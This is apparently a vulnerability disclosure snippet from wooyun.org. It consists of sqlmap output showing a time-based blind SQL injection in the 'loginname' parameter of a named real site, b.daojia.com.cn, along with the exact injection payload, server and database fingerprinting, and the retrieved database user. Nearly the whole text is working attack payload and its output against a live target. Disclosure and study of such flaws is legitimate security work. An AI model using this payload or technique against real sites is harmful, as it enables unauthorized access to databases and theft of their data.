 [10:03:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginname (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=2147483651&loginname=admin1') AND (SELECT * FROM (SELECT(SLEEP(5)))UnRk) AND ('szIN'='szIN&security=J
---
[10:03:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[10:03:37] [INFO] fetching current user
[10:03:37] [INFO] resumed: daojia@10.1.1.%
current user:    'daojia@10.1.1.%'
[10:03:37] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\b.daojia.com.cn'
[*] shutting down at 10:03:37
www.wooyun.org